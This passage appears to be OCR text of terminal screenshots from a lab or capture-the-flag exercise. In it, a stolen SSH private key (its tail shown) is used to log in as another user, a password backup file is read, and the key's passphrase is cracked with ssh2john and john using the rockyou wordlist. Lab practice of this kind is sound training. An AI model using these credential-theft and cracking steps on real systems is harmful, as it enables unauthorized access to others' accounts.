 File Actions Edit View Help
4eaCAHk1hUL3eseN3ZpQWRnDGAAPxH+LgPyE8Sz1it8aPuP8gZABUFjBbEFMwNYB
e5ofsDLuIOhCVzsw/DIUrF+4liQ3R36Bu2R5+kmPFIkkeW1tYWIY7CpfoJSd74VC
3Jt1/ZW3XCb76R75sG5h6Q4N8gu5c/M0cdq16H9MHwpdin9OZTqO2zNxFvpuXthY
-----END RSA PRIVATE KEY-----
jan@basic2:/home/kay/.ssh$ ssh -i id_rsa kay@10.10.114.20
Could not create directory '/home/jan/.ssh'.
The authenticity of host '10.10.114.20 (10.10.114.20)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/jan/.ssh/known_hosts).
Enter passphrase for key 'id_rsa':
jan@basic2:/home/kay/.ssh$ ssh -i id_rsa kay@10.10.114.20
Could not create directory '/home/jan/.ssh'.
The authenticity of host '10.10.114.20 (10.10.114.20)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/jan/.ssh/known_hosts).
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$
root@kali: /home/kali/Downloads
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ssh2john id_rsa > john.txt
┌──(root㉿kali)-[/home/kali/Downloads]
└─# john --wordlist-/usr/share/wordlists/rockyou.txt john.txt
Unknown option: "--wordlist-/usr/share/wordlists/rockyou.txt"
┌──(root㉿kali)-[/home/kali/Downloads]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt john.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded h
ashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (id_rsa)
1g 0:00:00:00 DONE (2023-05-29 11:23) 12.50g/s 1034Kp/s 1034Kc/s 1034KC/s beh
lat..bball40
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/home/kali/Downloads]
└─#